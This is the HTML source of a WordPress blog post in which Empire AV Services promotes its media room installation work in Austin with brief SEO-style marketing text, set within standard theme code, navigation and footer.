!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://empireservicesaustin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://empireservicesaustin.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://empireservicesaustin.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://empireservicesaustin.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://empireservicesaustin.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://empireservicesaustin.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.13' media='all' />
<!--[if IE]>
<script src="https://empireservicesaustin.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.1.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://empireservicesaustin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://empireservicesaustin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://empireservicesaustin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://empireservicesaustin.com/wp-json/wp/v2/posts/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://empireservicesaustin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://empireservicesaustin.com/?p=474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://empireservicesaustin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempireservicesaustin.com%2Ftop-media-room-installers-in-austin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://empireservicesaustin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempireservicesaustin.com%2Ftop-media-room-installers-in-austin%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://empireservicesaustin.com/wp-content/uploads/2019/10/site_favicon_16_1462992622945.ico" sizes="32x32" />
<link rel="icon" href="https://empireservicesaustin.com/wp-content/uploads/2019/10/site_favicon_16_1462992622945.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://empireservicesaustin.com/wp-content/uploads/2019/10/site_favicon_16_1462992622945.ico" />
<meta name="msapplication-TileImage" content="https://empireservicesaustin.com/wp-content/uploads/2019/10/site_favicon_16_1462992622945.ico" />
		<style id="wp-custom-css">
			.main-header-bar{
	background-color:black;
}
.ast-footer-overlay{
	background-color:black;
}
.main-navigation {
    font-weight: 400!important;
    color: #af9558!important;
    font-family: 'roboto'!important;
	letter-spacing: 3px!important;
    font-size: 15px!important;
	text-transform: uppercase;
}
.gallery-caption{
	border:none;
}

#menu-item-172 > a{
    color: #af9558!important;
}

#menu-item-248 > a{
    color: #af9558!important;
}

#masthead > div > div > div > div > div.ast-mobile-menu-buttons > div > button > span.menu-toggle-icon{
	color:white;
}

@media only screen and (max-width: 600px) {
	.menu-item > a{
		color:#af9558;
	}
}
@media (max-width: 767px) and (min-width: 180px){
.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-3 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-4 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-5 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-6 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-7 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-8 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-9 .gallery-item, .elementor-image-gallery .gallery.gallery-columns-10 .gallery-item {
    max-width: 50%;
}
}
#menu-item-368 > a{
	color:#af9558;
}
#menu-item-173 > a{
	color:#af9558;
}
body{
overflow: unset !important;
}
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
    background-color: #000;
}
@media only screen and (max-width: 600px){
.elementor-column.elementor-col-20.elementor-inner-column {
    width: 100% !important;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-474 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-2.1.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-603">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-2 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
				<span class="site-logo-img"><a href="https://empireservicesaustin.com/" class="custom-logo-link" rel="home"><img width="400" height="89" src="https://empireservicesaustin.com/wp-content/uploads/2019/10/cropped-empire1-400x89.png" class="custom-logo" alt="Empire AV" decoding="async" srcset="https://empireservicesaustin.com/wp-content/uploads/2019/10/cropped-empire1-400x89.png 400w, https://empireservicesaustin.com/wp-content/uploads/2019/10/cropped-empire1-300x67.png 300w, https://empireservicesaustin.com/wp-content/uploads/2019/10/cropped-empire1.png 640w" sizes="(max-width: 400px) 100vw, 400px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://empireservicesaustin.com/">Home</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-275"><a href="#x">Services</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://empireservicesaustin.com/residential-services/">Residential Services</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://empireservicesaustin.com/commercial-services/">Commercial Services</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://empireservicesaustin.com/meet-the-team/">Meet The Team</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://empireservicesaustin.com/project-highlights/">Project Highlights</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-176"><a href="https://empireservicesaustin.com/blog/">Blog</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://empireservicesaustin.com/reviews/">Reviews</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-372"><a href="#x">Request A Quote</a><button class="ast-menu-toggle" role="button" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://empireservicesaustin.com/get-a-quote/">TV Mount Quote</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://empireservicesaustin.com/home-theater/">Home Theater Quote</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://empireservicesaustin.com/contact-us/">Contact Us</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://empireservicesaustin.com/help/">Help</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-474 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-home-theater category-media-room-installers tag-media-room-installers-in-austin ast-article-single" itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-474">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ">

		
		<div class="post-thumb-img-content post-thumb"><img fetchpriority="high" width="485" height="600" src="https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package.jpg" class="attachment-large size-large wp-post-image" alt="Media Room Installers in Austin" itemprop="image" decoding="async" srcset="https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package.jpg 485w, https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package-243x300.jpg 243w" sizes="(max-width: 485px) 100vw, 485px" /></div>		<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Top Media Room Installers in Austin</h1><div class="entry-meta"><span class="cat-links"><a href="https://empireservicesaustin.com/category/custom-home-theater/" rel="category tag">custom home theater</a>, <a href="https://empireservicesaustin.com/category/media-room-installers/" rel="category tag">Media room installers</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a class="url fn n" title="View all posts by Yousif El-samman" 
				href="https://empireservicesaustin.com/author/yousif/" rel="author" itemprop="url">
				<span class="author-name" itemprop="name">Yousif El-samman</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" itemprop="text">

		
		<p><b>Top Media Room Installers in Austin</b></p>
<p><span style="font-weight: 400;">Each room differs, clearly, and our trained staff is able to help you plot the very best angle for you. </span></p>
<p><span style="font-weight: 400;">A windowless room may sound ideal, but you&#8217;ll probably still want just a bit of light during the time that you are watching your movie. </span></p>
<p><span style="font-weight: 400;">Consider Multipurpose Designs Some homeowners wish to dedicate a whole room just with the aim of building a house theater, but others may want to use the room for different purposes like hosting parties. Read more to learn about <a href="https://www.yelp.com/biz/empire-av-services-and-installations-austin">Media room installers in Austin</a>.</span></p>
<p><b>The Media Room Installers Game</b></p>
<p><span style="font-weight: 400;">If you&#8217;ve got the room to include things like a dedicated Bespoke Cinema Room within your premises then you&#8217;ll be rewarded with something which is as individual as you. </span></p>
<p><span style="font-weight: 400;">You may also use the room to water houseplants and at the identical time use it in order to fold your laundry. </span></p>
<p><span style="font-weight: 400;">Utilitarian spaces like laundry and mudrooms rarely get the plan attention they deserve, they are normally the previous space the homeowner would like to commit money in, though they are spaces that are used quite often. </span></p>
<p><a href="https://empireservicesaustin.com/home-theater/"><b>Media Room Installers in Austin</b></a></p>
<p><span style="font-weight: 400;">Perhaps the room you would like to transform has areas that are out from the rest of the part of the room. This Media Room can be set up on a prewired residence. </span></p>
<p><span style="font-weight: 400;">If you&#8217;re searching for inexpensive approaches to decorate a room, movie decor is an easy, fun, and inexpensive way to go. </span></p>
<p><span style="font-weight: 400;">Let us help you set up a media room that matches your demands and lifestyle when enabling you to enjoy the advantages of the most recent technology. You can also check at some media rooms with bars if you would like to get that cinema feel within your home.</span></p>
<p><b>Conclusion </b></p>
<p><span style="font-weight: 400;">A media room might be a handy add-on to your property.</span></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://empireservicesaustin.com/why-we-are-the-best-control4-installers-in-austin/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://empireservicesaustin.com/top-tv-mounting-installers-in-austin/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" id="secondary" role="complementary">
	<div class="sidebar-main" >

		
		
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://empireservicesaustin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://empireservicesaustin.com/home-automation-company-in-austin/">Home Automation Company in Austin</a>
									</li>
											<li>
					<a href="https://empireservicesaustin.com/commercial-security-camera-installers-in-austin/">Commercial security camera installers in Austin</a>
									</li>
											<li>
					<a href="https://empireservicesaustin.com/smart-home-austin/">Smart Home Austin</a>
									</li>
											<li>
					<a href="https://empireservicesaustin.com/security-camera-installers-in-austin/">Security camera installers in Austin</a>
									</li>
											<li>
					<a href="https://empireservicesaustin.com/surround-sound-installers-in-austin/">Surround Sound Installers in Austin</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://empireservicesaustin.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://empireservicesaustin.com/2020/06/'>June 2020</a></li>
	<li><a href='https://empireservicesaustin.com/2020/05/'>May 2020</a></li>
	<li><a href='https://empireservicesaustin.com/2020/04/'>April 2020</a></li>
	<li><a href='https://empireservicesaustin.com/2020/03/'>March 2020</a></li>
	<li><a href='https://empireservicesaustin.com/2020/02/'>February 2020</a></li>
	<li><a href='https://empireservicesaustin.com/2020/01/'>January 2020</a></li>
	<li><a href='https://empireservicesaustin.com/2019/12/'>December 2019</a></li>
	<li><a href='https://empireservicesaustin.com/2019/11/'>November 2019</a></li>
	<li><a href='https://empireservicesaustin.com/2019/10/'>October 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://empireservicesaustin.com/category/av-installers/">Av installers</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://empireservicesaustin.com/category/control4-installers/">Control4 installers</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://empireservicesaustin.com/category/costume-home-theater/">Costume Home theater</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://empireservicesaustin.com/category/custom-home-theater/">custom home theater</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://empireservicesaustin.com/category/home-audio-installers-in-austin/">Home Audio Installers in Austin</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://empireservicesaustin.com/category/home-automation/">Home automation</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://empireservicesaustin.com/category/home-theater-installers/">Home Theater installers</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://empireservicesaustin.com/category/media-room-installers/">Media room installers</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://empireservicesaustin.com/category/security-camera-installers/">Security camera installers</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://empireservicesaustin.com/category/smart-home-installers/">Smart Home Installers</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://empireservicesaustin.com/category/surround-sound-installers/">Surround Sound Installers</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://empireservicesaustin.com/category/tv-mounting/">Tv Mounting</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://empireservicesaustin.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://empireservicesaustin.com/wp-login.php">Log in</a></li>
			<li><a href="https://empireservicesaustin.com/feed/">Entries feed</a></li>
			<li><a href="https://empireservicesaustin.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer 
			class="site-footer" itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						<img src="https://irp-cdn.multiscreensite.com/384ce542/dms3rep/multi/tablet/EMPIREAV-WHITE.png" style="max-width:300px"></img>
<br>
<br>
Security Camera Installation | TV Mounting | Home Theater Installation
<br> <h2>Serving Austin, TX!</h2> <br> 

<h4>CALL US | <a href="tel:512 6409203">(512) 640-9203</a></h4>
<br>

<style>
.elementor-social-icon-facebook {
    background-color: black;
}
.elementor-social-icon-twitter {
    background-color: black;
}
.elementor-social-icon-tripadvisor {
    background-color: black;
}
.elementor-social-icon-youtube {
    background-color: black;
}
.elementor-social-icon-linkedin {
    background-color: black;
}
.stylll{
margin:auto;
}
.styll{
    width: 25%;
    display: block;
    margin: auto;
height:100px;
}
	.styl{
		    width: 20%;
    color: white;
    float: left;
    padding: 10px;
    padding-bottom: 0px;
    font-size: 2em;
    text-align: center;
    display: block;
	}
	a{
		color:white;
	}
a:hover { 
 color: red;
}
</style>

<section class="elementor-element elementor-element-8fe4a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8fe4a82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-bd0cf27 elementor-column elementor-col-100 elementor-top-column" data-id="bd0cf27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-883b437 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="883b437" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/EmpireAVservices/" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4332746" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.yelp.com/biz/empire-av-services-and-installations-austin" class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-99a9e0c" target="_blank">
					<span class="elementor-screen-only">Yelp</span>
					<i class="fab fa-yelp"></i>				</a>
							<a href="https://www.youtube.com/channel/UCV6M-UDHbYq3MGGBoKhgGYA?view_as=subscriber" class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d789d76" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
							<a href="https://www.linkedin.com/company/empire-av-services-and-installations-llc/about/?viewAsMember=true" class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5e9f4df" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
					<i class="fab fa-linkedin"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
<style>
@media only screen and (max-width: 600px){
.elementor-column.elementor-col-20.elementor-inner-column {
    width: 20%;
} {
	width: 20%;
}
.onediv{
	padding-left:0px !important;
	width:100% !important;
}

}
.onediv{
	padding-left:25%;
	width:75%;
}
</style>

<div class="onediv">
<section class="elementor-element elementor-element-bd3ea92 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="bd3ea92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-233dd75 elementor-column elementor-col-100 elementor-top-column" data-id="233dd75" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-66cd8ff elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="66cd8ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-c1582e3 elementor-column elementor-col-20 elementor-inner-column" data-id="c1582e3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-430cb98 elementor-widget elementor-widget-image" data-id="430cb98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://i2.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-5-300x300.png?fit=300%2C300&ssl=1" class="attachment-large size-large" alt="" srcset="https://i2.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-5-300x300.png?resize=300%2C300&ssl=1 300w, https://i2.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-5-300x300.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-bcec462 elementor-column elementor-col-20 elementor-inner-column" data-id="bcec462" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-60f8fea elementor-widget elementor-widget-image" data-id="60f8fea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://i1.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-4-300x300.png?fit=300%2C300&ssl=1" class="attachment-large size-large" alt="" srcset="https://i1.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-4-300x300.png?resize=300%2C300&ssl=1 300w, https://i1.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-4-300x300.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-4866e4c elementor-column elementor-col-20 elementor-inner-column" data-id="4866e4c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-30b29a6 elementor-widget elementor-widget-image" data-id="30b29a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://i0.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-3-300x300.png?fit=300%2C300&ssl=1" class="attachment-large size-large" alt="" srcset="https://i0.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-3-300x300.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-3-300x300.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-22dfe87 elementor-column elementor-col-20 elementor-inner-column" data-id="22dfe87" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-bfe0256 elementor-widget elementor-widget-image" data-id="bfe0256" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://i2.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-2-300x300.png?fit=300%2C300&ssl=1" class="attachment-large size-large" alt="" srcset="https://i2.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-2-300x300.png?resize=300%2C300&ssl=1 300w, https://i2.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-2-300x300.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-4b9c164 elementor-column elementor-col-20 elementor-inner-column" data-id="4b9c164" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-cbb9aea elementor-widget elementor-widget-image" data-id="cbb9aea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://i1.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-007-300x300.png?fit=300%2C300&ssl=1" class="attachment-large size-large" alt="" srcset="https://i1.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-007-300x300.png?resize=300%2C300&ssl=1 300w, https://i1.wp.com/empireservicesaustin.com/wp-content/uploads/2019/10/g-007-300x300.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
</div>
<p style="color:grey; width:100% !important; float:none;">Copyright © 2026 Empire AV Services & Installations</p>					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<p style="color:grey; width:100% !important; float:none;">Developed By <a href="http://suprememarketing.club">Supreme Marketing</a></p>					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
